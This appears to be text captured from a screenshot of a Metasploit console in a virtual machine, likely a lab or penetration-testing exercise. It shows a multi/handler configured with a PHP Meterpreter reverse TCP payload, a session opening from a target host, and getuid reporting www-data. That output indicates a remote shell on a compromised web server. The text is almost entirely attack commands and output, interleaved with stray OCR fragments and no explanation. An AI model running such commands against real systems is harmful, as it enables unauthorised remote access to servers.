 msf6 > use exploit/multi/handler
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 6688
lport => 6688
msf6 exploit(multi/handler) > exploit
中
fonts
[*] Started reverse TCP handler on 0.0.0.0:6688
[*] Sending stage (39927 bytes) to 192.168.70.138
[*] Meterpreter session 1 opened (192.168.70.128:6688 -> 192.168.70.138:55216) at 2023-07-31 20:13:13 +0800
scss
meterpreter > getuid
Server username: www-data
meterpreter >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。